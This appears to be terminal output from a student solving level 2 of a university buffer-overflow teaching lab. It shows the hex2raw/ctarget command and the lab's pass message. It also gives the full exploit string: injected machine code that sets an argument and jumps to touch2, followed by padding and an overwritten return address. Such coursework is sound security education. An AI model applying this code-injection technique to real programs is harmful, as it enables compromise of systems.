 ~/SEC Intrdoction/lab3attacklab/attacklab/target1 » ./hex2raw < 2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00
00 00